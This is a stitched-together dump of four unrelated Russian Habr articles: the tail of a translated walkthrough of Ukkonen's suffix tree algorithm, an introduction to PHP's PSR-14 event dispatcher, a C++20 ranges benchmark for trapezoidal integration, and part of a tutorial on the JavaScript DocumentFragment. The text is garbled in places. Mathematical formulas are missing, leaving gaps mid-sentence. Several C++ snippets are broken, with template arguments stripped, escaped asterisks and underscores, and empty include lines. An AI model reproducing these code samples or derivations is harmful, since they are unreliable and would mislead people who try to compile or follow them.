Всё ещё нужно вставить конечный суффикс текущего шага, `x`. Поскольку компонент `активная_длина` активной вершины снизился до 0, конечная вставка выполняется непосредственно в корень. Поскольку в корневой вершине нет исходящего ребра начинающегося с `x`, вставляем новое ребро:
SpoilerПрименяем [правило 2](#rule2), так как существует ранее созданная вершина
Как видно, на текущем этапе все оставшиеся вставки были сделаны.
Переходим к **шагу 7**, устанавливая `#` = 7, что, как всегда, автоматически добавляет следующий символ `a` ко всем ~~листовым ребрам~~. Затем пытаемся вставить новый конечный символ в активную точку (корень) и обнаруживается, что он уже там. Текущий шаг завершается, ничего не вставляется, но обновляется активная точка до `(корень, 'a', 1)`.
Spoilerпод листовыми ребрами подразумеваются ребра оканчивающиеся на `#`
на практике указатели хранятся в вершинах, а не в ребрах, поэтому приращивание `#` автоматически обновляет все листовые вершины
На **шаге 8**, `#` = 8, добавляется `b`, и, как было показано ранее, это только означает, что обновляется активная точка до `(корень, 'a', 2)` и увеличивается `остаток`, не делается ничего другого, потому что `b` уже присутствует. **Однако** наблюдаем (за время O(1)), что активная точка теперь находится в конце ребра. Это отражается в её переустановлении на `(вершина1, '\0x', 0)`. Здесь автор использует `вершина1` для обозначения внутренней вершины, на которой заканчивается ребро `ab`.
Далее, на **шаге** `#` **= 9** нужно вставить 'c', и это поможет нам понять последний трюк:
### Второе расширение: Использование суффиксных ссылок
Как всегда, обновление `#` автоматически добавляет `c` к листовым ребрам, и мы переходим к активной точке, чтобы посмотреть, можно ли вставить 'c'. Оказывается, 'c' уже существует на этом ребре, поэтому активная точка устанавливается как `(вершина1, 'c', 1)`, увеличивается `остаток` и больше ничего не происходит.
Теперь на **шаге** `#` **= 10** `остаток` равен 4, и поэтому сначала нужно вставить `abcd` (который остался с 3 шагов назад), вставив `d` в активную точку.
Попытка вставить `d` в активную точку способствует разделению ребра за время O(1):
`активная_вершина`, из которой было инициировано разделение, отмечена красным выше. Вот последнее правило
**Правило 3**
> После разделения ребра из `активная_вершина`*,* которая не является корнем, переходим по суффиксной ссылке, выходящей из этой вершины, если таковая имеется `активная_вершина` устанавливается вершиной, на которую она указывает. Если суффиксная ссылка отсутствует, `активная_вершина` устанавливается корнем. `активное_ребро` и `активная_длина` остаются без изменений.
>
>
Активная точка теперь `(вершина2, 'c', 1)`, а вершина2 отмечена красным ниже:
Поскольку вставка `abcd` завершена, `остаток` уменьшается до 3 и рассматривается следующий оставшийся суффикс текущего шага: `bcd`. [Правило 3](#rule3) установило активную точку как раз на нужную вершину и ребро, поэтому вставку `bcd` можно выполнить, просто вставив ее конечный символ `d` в активную точку.
Это вызывает еще одно разделение ребер, а из-за [правила 2](#rule2) необходимо создать суффиксную ссылку от ранее вставленной вершины к новой:
**Наблюдение**: суффиксные ссылки позволяют переназначить активную точку, чтобы можно было сделать следующую *остающуюся вставку* за O(1). Посмотрите на граф выше, чтобы убедиться, что на самом деле вершина на метке `ab` связана с вершиной с меткой `b` (её суффикс), а вершина с `abc` связана с `bc`.
Текущий шаг еще не закончен. `остаток` теперь равен 2, и нужно следовать [правилу 3](#rule3), чтобы снова переназначить активную точку. Поскольку текущая `активная_вершина` (красная выше) не имеет суффиксной ссылки, она становится корнем. Теперь активная точка `(корень, 'c', 1)`.
Следовательно, следующая вставка происходит на одном исходящем ребре корневой вершины, чья метка начинается с `c`: `cabxabcd`, после первого символа, то есть после `c`. Это вызывает еще одно разделение:
~~И поскольку это включает в себя создание новой внутренней вершины~~, следуем [правилу 2](#rule2) и устанавливаем новую суффиксную ссылку из ранее созданной внутренней вершины:
(автор использует [Graphviz Dot](http://www.graphviz.org/) для этих маленьких графов. Новая суффиксная ссылка заставила переупорядочить существующие ребра, поэтому внимательно проверьте, чтобы убедиться, что единственное, что было вставлено выше - это новая суффиксная ссылка)
При этом `остаток` может быть установлен равным 1, и поскольку `активная_вершина` является корневой, то используется [правило 1](#rule1) для обновления активной точки до `(root, 'd', 0)`. Это означает, что последней вставкой текущего шага является вставка единственного `d` в корень:
SpoilerПрименяем [правило 2](#rule2)
Это был последний шаг, и мы закончили. Однако есть ряд **заключительных замечаний**:
На каждом шаге `#` перемещается вперед на 1 позицию. Это автоматически обновляет все листовые вершины за O(1).
Но это не касается:
* любых суффиксов, оставшихся от предыдущих шагов
* одного последнего символа текущего шага.
`остаток` отображает, сколько дополнительных вставок нужно сделать. Эти вставки индивидуально соответствуют конечным суффиксам строки, которая заканчивается в текущей позиции `#`. Рассматриваем суффиксы один за другим и делаем вставку. **Важно**: каждая вставка выполняется за O(1), так как активная точка сообщает, куда именно идти, и нужно добавить только один единственный символ в активную точку. Почему? Потому что другие символы *неявно содержатся* (иначе активной точки не было бы там, где она есть).
После каждой такой вставки `остаток` уменьшается и происходит переход по суффиксной ссылке, если она есть. Если нет, то переход в корень ([правило 3](#rule3)). Если уже в корне, то модифицируется активная точка, используя [правило 1](#rule3). В любом случае это занимает всего O(1) времени.
Если во время одной из этих вставок обнаруживается, что символ, который хочется вставить, уже существует, ничего не делается и текущий шаг завершается, даже если `остаток`> 0. Причина в том, что все оставшиеся вставки будут суффиксами той, которую только что пытались сделать. Следовательно, все они неявны в текущем дереве. Тот факт, что `остаток`> 0, гарантирует, что с остальными суффиксами разберутся позже.
Spoiler2 дополнение к [правилу 2](#rule2)
Если текущий шаг завершается при `остаток`>0, и если это не первая вершина, созданная на текущем шаге, ранее вставленная вершина и активная вершина соединяются через специальный указатель, суффиксную ссылку.
Что, если в конце алгоритма `остаток`> 0? Так будет всегда, когда конец текста - это подстрока, которая встречалась где-то раньше. В этом случае нужно добавить один дополнительный символ в конец строки, которого раньше не было. Обычно для этого обычно используется знак доллара `$`. **Почему это имеет значение?** → Если позже законченное дерево суффиксов будет использовано для поиска суффиксов, совпадения должны приниматься, только если они *заканчиваются в листе*. В противном случае получится много ложных совпадений, потому что в дереве *неявно* содержится *много* строк, которые не являются фактическими суффиксами основной строки. Принуждение `остаток` к нулю в конце - это, по сути, способ гарантировать, что все суффиксы заканчиваются на листовой вершине. **Однако**, если дерево используется для поиска *общих подстрок*, а не только *суффиксов* основной строки, этот последний шаг на самом деле не требуется.
Какова сложность всего алгоритма? Если длина текста n символов, очевидно, что есть n шагов (или n + 1, если добавляется знак доллара). На каждом шаге либо ничего не делается (кроме обновления переменных), либо происходит количество вставок равных `остаток`, каждая из которых занимает O(1) времени. Поскольку `остаток` указывает, сколько раз ничего не делалось на предыдущих шагах, и уменьшается для каждой вставки, которая делается сейчас, общее количество раз, которое делается что-то, равно ровно n (или n + 1). Следовательно, общая сложность O(n).
Однако есть одна мелочь, которую автор не объяснил должным образом: может случиться так, что перейдя по суффиксной ссылке, обновив активную точку, а затем обнаружим, что ее компонент `активная_длина`плохо соотносится с`активная_вершина`. Например, рассмотрим такую ситуацию:
(Пунктирными линиями обозначена остальная часть дерева. Точечная линия обозначает суффиксную ссылку)
Теперь представьте, что активная точка равна `(красная, 'd', 3)`, чтобы она указывала на позицию за `f` на краю `defg`. Теперь предположим, что мы сделали необходимые обновления и теперь переходим по суффиксной ссылке, чтобы обновить активную точку в соответствии с [правилом 3](#rule3). Новая активная точка `(зеленая, 'd', 3)`. Однако `d`-ребро, выходящее из зеленой вершины - это `de`, поэтому в нем всего 2 символа. Чтобы найти правильную активную точку, нам, очевидно, нужно пройти по этому ребру к синей вершине и обновить его до `(синяя, 'f', 1)`.
В особенно плохом случае `активная_длина` может быть такой же большой, как и `остаток`, который может достигать n. И вполне может случиться так, что для нахождения правильной активной точки нам нужно перепрыгнуть не только через одну внутреннюю вершину, но, возможно, через многие, вплоть до n в худшем случае. Означает ли это, что алгоритм имеет скрытую сложность O(n2), потому что на каждом шаге `остаток` обычно O(n), а пост-корректировки `активная_вершина` после перехода по суффиксной ссылке тоже могут быть O(n)?
Нет. Причина в том, что если нам действительно нужно настроить активную точку (например, с зеленой на синюю, как указано выше), это приведет нас к новой вершине, которая имеет свою собственную суффиксную ссылку, и `активная_длина`будет уменьшена*.* По мере того, как мы переходим по цепочке суффиксных ссылок, мы делаем оставшиеся вставки, `активная_длина` может только уменьшаться, а количество корректировок активных точек, которые мы можем сделать в пути, не может быть больше, чем `активная_длина`в любой момент времени*.* Поскольку `активная_длина` никогда не может быть больше, чем `остаток`, а `остаток` равен O(n) не только на каждом отдельном шаге, но и общая сумма приращений, когда-либо сделанных для `остаток` в ходе всего процесса тоже O(n), то количество корректировок активной точки также ограничена O(n).
Примечания переводчика
----------------------
В целом алгоритм описан легким и понятным языком. Следуя описанию, возможно его реализовать, а естественные оптимизации произойдут на лету. Те места, которые создали мне сложности, выделил спойлерами.
В моей [реализации](https://github.com/1vaneke/algos/blob/main/uokken.py) используется алфавит ACGT, так как преследовал цель прохождения тестов для задачи внутри курса.
|
https://habr.com/ru/post/533774/
| null |
ru
| null |
# PSR-14 — главное событие в PHP
В прошлом году [PHP-FIG](https://www.php-fig.org/) — Группа концепций совместимости PHP, выпустила несколько новых спецификаций. Последняя из них — [PSR-14](https://www.php-fig.org/psr/psr-14/), посвящена диспетчеризации событий. Как и другие PSR, это локальная спецификация, но имеет большое влияние на многие аспекты стандартизации.
*От переводчика: Это перевод первой части целой серии публикаций, в которой Larry (Crell) Garfield, один из членов PHP-FIG, объясняет, что такое PSR-14, на что способен, а на что нет, и как лучше всего использовать его в своих проектах.*
Цель
----
Диспетчеризация событий давно используется во многих языках. Если вы когда-нибудь использовали EventDispatcher в [Symfony](https://symfony.com/doc/current/event_dispatcher.html), Event system в [Laravel](https://laravel.com/docs/5.8/events), хуки в Drupal, [Event Manager](https://docs.zendframework.com/zend-eventmanager/) во фреймворке Zend, пакет [League\Event](https://event.thephpleague.com/), или что-то подобное, то понимаете о чём речь.
В общем смысле, все эти системы представляют из себя некую форму «наблюдателя-посредника». Один фрагмент кода отправляет сообщение типа — «событие», а посредник передает его другим отдельным фрагментам кода — «слушателям». Иногда сигнал направлен только в одну сторону, иногда «слушатель» может как-то передавать данные обратно вызывающей стороне. Конечно же, они все разные и не очень совместимы между собой.
Это проблема для автономных библиотек, которые хотят подключаться к различным библиотекам и приложениям. Многие библиотеки можно расширить через отправку событий в той или иной форме, чтобы другой код мог связаться с ними. Но такой посреднический слой, фактически, проприетарный. Библиотека, которая запускает Symfony EventDispatcher, затем объединяется с Symfony. Тогда использование ее где-то еще требует установки EventDispatcher и соединения с библиотеками в программе. Библиотека, которая вызывает связывающую систему от Drupal `module_invoke_all()`, затем связывается с Drupal. И так далее.
Цель PSR-14 — избавить библиотеки от этой зависимости. Это позволяет библиотекам расширяться через тонкий общий слой, и потом облегчит их перенос в другую среду без дополнительных усилий и затрат, например, в Symfony, Zend Framework, Laravel, TYPO3, eZ Platform или Slim. Пока у среды есть совместимость с PSR-14, всё будет работать.
Спецификация
------------
Как уже говорил, спецификация довольно легкая. Это три интерфейса в одном методе и мета-описание, как их использовать. Все просто и удобно. Ниже код этих интерфейсов (без комментариев для экономии места).
```
namespace Psr\EventDispatcher;
interface EventDispatcherInterface
{
public function dispatch(object $event);
}
interface ListenerProviderInterface
{
public function getListenersForEvent(object $event) : iterable;
}
interface StoppableEventInterface
{
public function isPropagationStopped() : bool;
}
```
Первые два это ядро спецификации. `StoppableEventInterface` — это расширение, к которому вернёмся позже.
Думаю, `EventDispatcher` большинству из вас знаком — это всего лишь объект с методом, которому вы передаете событие — посредник, о котором уже говорили. Само событие, однако, не определено — им может быть **любой PHP-объект**. Подробнее об этом позже.
Большинство существующих реализаций имеют один объект или набор функций, которые работают как посредник или диспетчер и место для регистрации кода, которое получает событие (слушателей). Для PSR-14 мы сознательно разделили эти две обязанности на отдельные объекты. Диспетчер получает список слушателей от объекта поставщика, который составляет этот список.
Откуда тогда поставщик получает список слушателей? Да откуда хочет! Существует миллиард и один способ связать слушателя и событие, все они абсолютно действующие и несовместимые. Еще в начале мы решили, что стандартизация «Единого Истинного Пути» регистрации слушателей будет слишком ограничена. Однако, стандартизировав процесс подключения слушателя к диспетчеру, можно получить отличную гибкость, не заставляя пользователя делать что-то странное и непонятное.
Также в коде не указывается, что представляют из себя слушатель. Им может быть любой способный к восприятию сигнала фрагмент PHP: функция, анонимная функция, метод объекта, всё что угодно. Поскольку вызываемый объект может делать что угодно, это значит, что допустимо иметь в качестве слушателя, скажем, анонимную функцию, которая выполняет отложенную загрузку сервиса из DI-контейнера и вызывает в сервисе метод, который на самом деле и содержит слушающий код.
Вкратце, диспетчер это простой и лёгкий API для авторов библиотек. Поставщики слушателей предлагают надёжный и гибкий API для интеграторов фрэймворков, а отношения между диспетчером и провайдером объединяют их вместе.
Простой пример
--------------
В общем виде, схема объединения всех частей в целое, будет выглядеть примерно так.
```
class Dispatcher implements EventDispatcherInterface
{
public function __construct(ListenerProviderInterface $provider)
{
$this->provider = $provider;
}
public function dispatch(object $event)
{
foreach ($this->provider->getListenersForEvent($event) as $listener) {
$listener($event);
}
return $event;
}
}
$dispatcher = new Dispatcher($provider);
$event = new SomethingHappened();
$dispatcher->dispatch($event);
```
Этот небольшой фрагмент кода открывает большие возможности, и он очень гибкий. В следующих статьях подробно поговорим о его свойствах, разберем некоторые конструкционные решения и рассмотрим множеств способов использования таких легковесных событий.
Код
---
PSR-14 уже поддерживается основными фреймворками и приложениями.
* Matthew Weier O’Phinney уже обязался ввести поддержку PSR-14 в zend-eventmanager 4.0 во фрэймворке Zend.
* Symfony [недавно анонсировали](https://symfony.com/blog/new-in-symfony-4-3-simpler-event-dispatching) изменения в EventDispatcher для совместимости с PSR-14, что даст полную поддержку в 5.0/5.1.
* Фрэймворк Yii объявил о намерении интегрировать PSR-14 [в версии 3.0](https://github.com/yiisoft/docs/blob/master/003-roadmap.md#psr-14-event-dispatcher).
* Benni Mack из TYPO3 CMS заявил, что в следующем релизе TYPO3 все существующие концепции типа «ловушка+сигнал/слот» будут поддерживать PSR-14.
Также PSR-14 имеет три полнофункциональные независимые реализации, которые вы уже можете использовать в любом приложении.
* [Tukio](https://github.com/crell/tukio) от Larry Garfield, автора этой статьи.
* [Phly Event Dispatcher](https://github.com/phly/phly-event-dispatcher) от Matthew Weier O’Phinney.
* [Kart](https://github.com/bmack/kart-composer-plugin) от Benni Mack, который работает как встраиваемый плагин.
Автор благодарит всю рабочую группу PSR: [Larry Garfield](https://twitter.com/Crell), [Cees-Jan Kiewiet](https://twitter.com/WyriHaximus), [Benjamin Mack](https://twitter.com/bennimack), [Elizabeth Smith](https://twitter.com/auroraeosrose), [Ryan Weaver](https://twitter.com/weaverryan), [Matthew Weier O’Phinney](https://twitter.com/mwop). На протяжении всей работы процесс был в высшей степени продуктивным: все работали вместе, коллективно, как и должно быть. Результат радует, и хотелось бы, чтобы и все дальнейшие усилия в совместной работе над архитектурой были так же продуктивны.
> Узнать больше подробностей можно или из оригинала следующей [части](https://steemit.com/php/@crell/psr-14-all-about-events) и [документации](https://www.php-fig.org/psr/psr-14/) или 17 мая на [PHP Russia](https://phprussia.ru/2019). Второй вариант привлекателен по нескольким причинам. Например, глава Программного комитета Александр ([samdark](https://habr.com/ru/users/samdark/)) Макаров в числе тех, кто внедрил PSR-14 в Yii. Да и в принципе состав Программного комитета и [спикеров](https://phprussia.ru/2019/abstracts) невероятно силен, вряд ли найдется хоть одна тема из сферы профессионального использования PHP, которую не удастся обсудить на этой конференции.
|
https://habr.com/ru/post/450812/
| null |
ru
| null |
# Зачем нужны ranges из C++20 в простой числодробилке?
В последнее время *интервалы* (ranges), которые должны войти в стандарт C++20, довольно много обсуждают, в том числе и на Хабре ([пример, где много примеров](https://habr.com/ru/company/otus/blog/456452/)). Критики интервалов хватает, поговаривают, что
* они слишком абстрактны и нужны только для очень абстрактного кода
* читаемость кода с ними только ухудшается
* интервалы замедляют код
Давайте посмотрим совершенно ~~рабоче-крестьянскую~~ практическую задачку, для того, чтобы понять, справедлива ли эта критика ~~и правда ли, что Эрик Ниблер был укушен Бартошем Милевски и пишет range-v3 только при полной луне~~.

Будем интегрировать методом трапеций вот такую функцию: , в пределах от нуля до . Если  равняется нечётному числу, то интеграл равен 2.
Итак, задачка: напишем прототип функции, которая вычисляет интеграл [методом трапеций](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D1%82%D0%BE%D0%B4_%D1%82%D1%80%D0%B0%D0%BF%D0%B5%D1%86%D0%B8%D0%B9). Кажется, на первый взгляд, что здесь не нужны абстракции, а вот скорость важна. На самом деле, это не совсем так. По работе мне часто приходится писать "числодробилки", основной пользователь которых — я сам. Так что поддерживать и разбираться с их багами приходится тоже мне (к сожалению моих коллег — не всегда только мне). А еще бывает, что какой-то код не используется, скажем, год, а потом… В общем, документацию и тесты тоже нужно писать.
Какие аргументы должны быть у функции-интегратора? Интегрируемая функция и сетка (набор точек , используемых для вычисления интеграла). И если с интегрируемой функцией всё понятно (`std::function` здесь будет в самый раз), то в каком виде передавать сетку? Давайте посмотрим.
Варианты
--------
Для начала — чтобы было, с чем сравнивать производительность — напишем простой цикл `for` с постоянным шагом по времени:
```
// trapezoidal rule of integration with fixed time step;
// dt_fixed is the timestep; n_fixed is the number of steps
double integrate() {
double acc = 0;
for(long long i = 1; i < n_fixed - 1; ++i) {
double t = dt_fixed * static_cast(i);
acc += dt\_fixed \* f(t);
}
acc += 0.5 \* dt\_fixed \* f(0);
acc += 0.5 \* dt\_fixed \* f(tau);
return acc;
}
```
При использовании такого цикла можно передавать в качестве аргументов функции начало и конец интервала интегрирования, а еще число точек для этого самого интегрирования. Стоп — метод трапеций бывает и с переменным шагом, и наша интегрируемая функция просто просит использовать переменный шаг! Так и быть, пусть у нас будет ещё один параметр () для управления "нелинейностью" и пусть наши шаги будут, например, такими: . Такой подход (ввести один дополнительный числовой параметр) используется, наверное, в миллионе мест, хотя, казалось бы, ущербность его должна быть всем очевидна. А если у нас другая функция? А если нам нужен мелкий шаг где-то посередине нашего числового интервала? А если у интегрируемой функции вообще пара особенностей есть? В общем, мы должны уметь передать *любую* сетку. (Тем не менее в примерах мы почти до самого конца "забудем" про настоящий метод трапеций и для простоты будем рассматривать его версию с постоянным шагом, держа при этом в голове то, что сетка может быть произвольной).
Раз сетка может быть любой — передадим её значения  завёрнутыми в `std::vector`.
```
// trapezoidal rule of integration with fixed time step
double integrate(vector t\_nodes) {
double acc = 0;
for(auto t: t\_nodes) {
acc += dt\_fixed \* f(t);
}
acc -= 0.5 \* dt\_fixed \* f(0);
acc -= 0.5 \* dt\_fixed \* f(tau);
return acc;
}
```
Общности в таком подходе — хоть отбавляй, а что с производительностью? С потреблением памяти? Если раньше у нас всё суммировалось на процессоре, то теперь приходится сначала заполнить участок памяти, а потом читать из него. А общение с памятью — довольно медленная вещь. Да и память всё таки не резиновая (~~а силиконовая~~).
Посмотрим в корень проблемы. Что человеку нужно для счастья? Точнее, что нужно нашему циклу (range-based for loop)? Любой контейнер с итераторами `begin()` и `end()`, и операторами `++`, `*` и `!=` для итераторов. Так и напишем.
```
// функция стала шаблоном, чтобы справиться со всем, что в неё задумают передать
template
double integrate(T t\_nodes) {
double acc = 0;
for(auto t: t\_nodes) {
acc += dt\_fixed \* f(t);
}
acc -= 0.5 \* dt\_fixed \* f(0);
acc -= 0.5 \* dt\_fixed \* f(tau);
return acc;
}
// ...
// Вот здесь всё самое интересное
class lazy\_container {
public:
long long int n\_nodes;
lazy\_container() {
n\_nodes = n\_fixed;
}
~lazy\_container() {}
class iterator {
public:
long long int i; // index of the current node
iterator() {
i = 0;
}
~iterator() {}
iterator& operator++() { i+= 1; return \*this; } // вот!
bool operator!=(const iterator& rhs) const { return i != rhs.i; }
double operator\* () const
{ return dt\_fixed \* static\_cast(i); }
};
iterator begin() {
return iterator();
}
iterator end() {
iterator it;
it.i = n\_nodes;
return it;
}
};
// ...
// а так это можно использовать
lazy\_container t\_nodes;
double res = integrate(t\_nodes);
```
Мы вычисляем здесь новое значение  по требованию, так же, как мы делали это в простом цикле `for`. Обращений к памяти при этом нет, и можно надеяться, что современные компиляторы упростят код очень эффективно. При этом код интегрирующей функции почти не поменялся, и она по-прежнему может переварить и `std::vector`.
А где гибкость? На самом деле мы теперь можем написать любую функцию в операторе `++`. То есть такой подход позволяет, по сути, вместо одного числового параметра передать функцию. Генерируемая "на лету" сетка может быть любой, и мы к тому же (наверное) не теряем в производительности. Однако писать каждый раз новый `lazy_container` только ради того, чтобы как-то по-новому исказить сетку совсем не хочется (это же целых 27 строк!). Конечно, можно функцию, отвечающую за генерацию сетки, сделать параметром нашей интегрирующей функции, и `lazy_container` тоже куда-нибудь засунуть, то есть, простите, инкапсулировать.
Вы спросите — тогда что-то опять будет не так? Да! Во-первых, нужно будет отдельно передавать число точек для интегрирования, что может спровоцировать ошибку. Во-вторых, созданный неstанdартный велосипед придётся кому-то поддерживать и, возможно, развивать. Например, сможете сходу представить, как при таком подходе сочинить комбинатор для функций, стоящих в операторе `++`?
C++ более 30 лет. Многие в таком возрасте уже заводят детей, а у C++ нет даже стандартных ленивых контейнеров/итераторов. Кошмар! Но всё (в смысле итераторов, а не детей) изменится уже в следующем году — в стандарт (возможно, частично) войдёт библиотека [range-v3](https://ericniebler.github.io/range-v3/index.html), которую уже несколько лет разрабатывает Эрик Ниблер. Воспользуемся трудами его плодов. Код скажет всё сам за себя:
```
#include
#include
//...
auto t\_nodes = ranges::v3::iota\_view(0, n\_fixed)
| ranges::v3::views::transform(
[](long long i){ return dt\_fixed \* static\_cast(i); }
);
double res = integrate(t\_nodes);
```
Интегрирующая функция осталась прежней. То есть всего 3 строчки на решение нашей проблемы! Здесь `iota_view(0, n)` генерирует [ленивый](https://ru.wikipedia.org/wiki/%D0%9B%D0%B5%D0%BD%D0%B8%D0%B2%D1%8B%D0%B5_%D0%B2%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F) *интервал* (range, объект, который инкапсулирует обобщённые begin и end; ленивый range — это view), который при итерировании на каждом шаге вычисляет следующее число в диапазоне [0, n). Забавно, что название ι (греческая буква йота) [отсылает](https://en.cppreference.com/w/cpp/algorithm/iota) на целых 50 лет назад, к языку APL. Палка `|` позволяет писать цепочки (pipelines) модификаторов интервала, а `transform`, собственно, и является таким модификатором, который с помощью простой лямбда-функции превращает последовательность целых чисел в ряд . Всё просто, как в ~~сказке~~ Haskell.
А как всё-таки сделать переменный шаг? Всё так же просто:
**Немного математики**В качестве фиксированного шага мы брали десятую часть периода нашей функции вблизи верхнего предела интегрирования . Теперь шаг будет переменный: можно заметить, что если взять , (где  — общее число точек), то шаг будет , что составляет десятую часть периода интегрируемой функции при данном , если . Остаётся "подшить" это к какому-нибудь разумному разбиению при малых значениях .
```
#include
#include
#include
//...
// trapezoidal rule of integration; step size is not fixed
template
double integrate(T t\_nodes) {
double acc = 0;
double t\_prev = \*(t\_nodes.begin());
double f\_prev = f(t\_prev);
for (auto t: t\_nodes | ranges::v3::views::drop(1)) {
double f\_curr = f(t);
acc += 0.5 \* (t - t\_prev) \* (f\_curr + f\_prev);
t\_prev = t;
f\_prev = f\_curr;
}
return acc;
}
//...
auto step\_f = [](long long i) {
if (static\_cast(i) <= 1 / a) {
return pow(2 \* M\_PI, 1/3.0) \* a \* static\_cast(i);
} else {
return tau \* pow(static\_cast(i) / static\_cast(n), 1/3.0);
}
};
auto t\_nodes = ranges::v3::iota\_view(0, n)
| ranges::v3::views::transform(step\_f);
double res = integrate(t\_nodes);
```
Внимательный читатель заметил, что в нашем примере переменный шаг позволил уменьшить число точек сетки в три раза, при этом дополнительно возникают заметные расходы на вычисление . Но если мы возьмём другую , число точек может измениться гораздо сильнее… (но здесь автору уже становится лень).
Итак, тайминги
--------------
У нас есть такие варианты:
* v1 — простой цикл
* v2 —  лежат в `std::vector`
* v3 — самодельный `lazy_container` с самодельным итератором
* v4 — интервалы из C++20 (ranges)
* v5 — снова ranges, но только здесь метод трапеций написан с использованием переменного шага
Вот что получается (в секундах) для , для g++ 8.3.0 и clang++ 8.0.0 на Intel® Xeon® CPU® X5550 (число шагов около , кроме v5, где шагов в три раза меньше (результат вычислений всеми методами отличается от двойки не более, чем на 0.07):
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| | v1 | v2 | v3 | v4 | v5 |
| g++ | 4.7 | 6.7 | 4.6 | 3.7 | 4.3 |
| clang++ | 5.0 | 7.2 | 4.6 | 4.8 | 4.1 |
**Флаги ~~из цветной бумаги~~**g++ -O3 -ffast-math -std=c++2a -Wall -Wpedantic -I range-v3/include
clang++ -Ofast -std=c++2a -Wall -Wpedantic -I range-v3/include
В общем, муха по полю пошла, муха денежку нашла!
**g++ в режиме дебага**Кому-то это может быть важно
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| | v1 | v2 | v3 | v4 | v5 |
| g++ | 5.9 | 17.8 | 7.2 | 33.6 | 14.3 |
Итог
----
Даже в очень простой задаче интервалы (ranges) оказались очень полезными: вместо кода с самодельными итераторами на 20+ строк мы написали 3 строки, при этом не имея проблем ни с читаемостью кода, ни с его производительностью.
Конечно, если бы нам была нужна (за)предельная производительность в этих тестах, мы должны были бы выжать максимум из процессора и из памяти, написав параллельный код (или написать версию под OpenCL)… Также я понятия не имею, что будет, если писать очень длинные цепочки модификаторов. Легко ли отлаживать и читать сообщения компилятора при использовании ranges в сложных проектах. Увеличится ли время компиляции. Надеюсь, кто-нибудь когда-нибудь напишет и про это статью.
Когда я писал эти тесты, я сам не знал, что получится. Теперь знаю — ranges однозначно заслужили того, чтобы их протестировать в реальном проекте, в тех условиях, в которых вы предполагаете их использовать.
~~Ушёл на базар покупать самовар.~~
### Полезные ссылки
[range-v3 home](https://ericniebler.github.io/range-v3/index.html)
[Документация и примеры использования v3](https://ericniebler.github.io/range-v3/index.html)
[код из этой статьи на github](https://github.com/EvgenyNerush/why_ranges)
[списки в haskell, для сравнения](https://wiki.haskell.org/Learn_Haskell_in_10_minutes#Structured_data)
### Благодарности
Спасибо [fadey](https://habr.com/ru/users/fadey/), что помог с написанием этого всего!
### P.S.
Надеюсь, кто-нибудь прокомментирует вот такие странности: i) Если взять в 10 раз меньший интервал интегрирования, то на моём Xeon пример v2 оказывается на 10% быстрее, чем v1, а v4 в три раза быстрее, чем v1. ii) Интеловский компилятор (icc 2019) иногда в этих примерах делает код, который оказывается в два раза быстрее, чем скомпилированный g++. Векторизация виновата? Можно g++ заставить делать так же?
|
https://habr.com/ru/post/473844/
| null |
ru
| null |
# DocumentFragment: что это такое и как с ним (не) бороться
**Дисклеймер**
> Похоже, у меня начинается новая серия статей — немного скучная и сугубо утилитарная. В них будут содержаться разъяснения моментов, которые часто вызывают трудности у моих студентов. Если вы матёрый веб-девелопер, скорее всего, вам будет неинтересно. Если вы ждёте извращений в силе «Пятничного JS», их тут не будет, увы.
Одна из вещей, с пониманием которых у студентов регулярно возникают проблемы — это DocumentFragment. В общем-то, я не могу их за это винить. При внешней простоте он имеет несколько неочевидных и даже контринтуитивных свойств. В данной статье я хочу собрать всё, что необходимо про него знать новичку.

### Что это такое
DocumentFragment — это контейнер, который может содержать произвольное количество элементов DOM. Если совсем по-простому, можно представлять его себе как ведро. Элементы складываются в него, чтобы в нужный момент их можно было разом вывалить куда надо.
### Как создать
Элементарно.
```
var fragment = document.createDocumentFragment();
```
Существуют также другие способы, но о них ниже.
### Зачем нужен
Как я уже писал выше — для того, чтобы хранить DOM-элементы. «Но их можно хранить и в обычном диве», — может возразить читатель. Верно, однако у фрагмента есть уникальное свойство, которое делает его лучшим кандидатом на эту роль. Рассмотрим следующий код:
```
var fragment = document.createDocumentFragment();
var parentDiv = document.createElement("div");
var div1 = document.createElement("div");
var div2 = document.createElement("div");
fragment.appendChild(div1);
fragment.appendChild(div2);
//сейчас будет интересно
parentDiv.appendChild(fragment);
console.log(parentDiv.children);
```
Что нам скажет консоль? Человек, не знакомый с DocumentFragment, может подумать, что у `parentDiv`'а будет один дочерний элемент — `fragment`. Но на самом деле у него окажется два дочерних элемента — `div1` и `div2`. Дело в том, что сам фрагмент не является DOM-элементом, он лишь контейнер для DOM-элементов. И когда его передают в качестве аргумента в методы типа `appendChild` или `insertBefore`, он не встраивается в DOM-дерево, а вместо этого встраивает туда своё содержимое.
### И всё-таки зачем нужен?
Свойство «ведра» — это, конечно, хорошо, но как это пригодится на практике? У DocumentFragment две основных области применения.
**1. Хранение кусков HTML, не имеющих общего предка.**
Бывают ситуации, когда нам нужно заменить содержимое элемента, но сам элемент не трогать. Допустим, мы используем делегирование событий, и все обработчики событий, происходящих на внутренних элементах, навешены на внешний div. В таком случае нам идеально подойдёт DocumentFragment:
```
div.innerHTML = "";
div.appendChild(fragmentWithAllContent);
```
«Но ведь мы можем просто добавлять элементы в div сразу по мере их создания?» — спросит въедливый читатель. Можем, но так делать не стоит, и вот почему.
**2. Улучшение производительности в случае множественных вставок.**
Дело в том, что каждый раз, когда мы что-то меняем в активном DOM-дереве, браузеру приходится произвести кучу вычислений. Подробнее об этом можно почитать например, [здесь](https://habr.com/company/dataart/blog/304934/). В этой статье ограничимся упоминанием того, что есть такой страшный зверь — reflow. Когда мы добавляем элемент на страницу, этот зверь просыпается и сжирает кусок процессорного времени. Если мы по очереди добавим сто элементов, зверь проснётся сто раз и сто раз сделает «кусь». Для пользователя это может быть уже вполне ощутимым «подвисанием».
Когда мы добавляем элемент в DocumentFragment, это не вызывает reflow, потому что фрагмент не является (и в принципе не может являться) частью активного DOM-дерева. И самое главное: когда мы вставляем содержимое фрагмента с помощью `appendChild` или других подобных методов, независимо от того, сколько элементов внутри фрагмента, **reflow вызывается только один раз**.
Для наглядности я сделал [простенький бенчмарк](https://codepen.io/anon/pen/LrNedR), чтобы читатель мог лично увидеть разницу.
